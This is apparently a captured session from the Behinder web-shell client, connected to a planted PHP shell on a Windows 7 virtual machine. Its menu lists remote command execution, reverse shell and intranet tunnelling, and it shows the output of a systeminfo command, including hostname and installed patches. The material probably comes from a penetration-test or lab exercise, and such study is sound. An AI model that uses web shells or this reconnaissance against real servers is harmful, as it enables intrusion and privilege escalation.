 http://172.168.83.154/protected/apps/default/view/default/12123.php.php
URL: http://172.168.83.154/protected/apps/default/view/default/12123.php.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
E:\phpstudy\WWW\protected\apps\default\view\default >systeminfo
主机名: WIN-BC9LDKJ9SN2
OS 名称: Microsoft Windows 7 专业版
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立工作站
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00371-177-0000061-85229
初始安装日期: 2019/11/17, 17:53:34
系统启动时间: 2021/1/22, 0:57:42
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 2 个处理器。
[01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2194 Mhz
[02]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2194 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2017/7/28
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 2,047 MB
可用的物理内存: 1,180 MB
虚拟内存: 最大值: 4,095 MB
虚拟内存: 可用: 3,057 MB
虚拟内存: 使用中: 1,038 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP
登录服务器: \\WIN-BC9LDKJ9SN2
修补程序: 安装了 29 个修补程序。
[01]: KB2506014
[02]: KB2534111
[03]: KB2604115
[04]: KB2654428
[05]: KB2656356
[06]: KB2706045
[07]: KB2727528
[08]: KB2729452
[09]: KB2736422
目录加载成功 冰蝎 v3.0 Beta 6 By rebeyond